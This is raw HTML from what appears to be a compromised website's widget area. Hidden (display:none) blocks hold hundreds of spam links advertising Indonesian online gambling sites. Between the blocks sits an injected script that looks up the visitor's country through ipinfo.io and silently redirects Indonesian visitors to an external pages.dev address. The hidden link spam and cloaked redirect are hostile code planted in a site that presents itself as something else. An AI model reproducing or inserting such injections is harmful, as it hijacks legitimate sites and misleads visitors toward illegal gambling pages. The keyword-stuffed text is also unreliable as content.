href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a href="https://media.doa.go.th/forward/">slot online --(delta138)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --fuji(fujiwin88)</a> 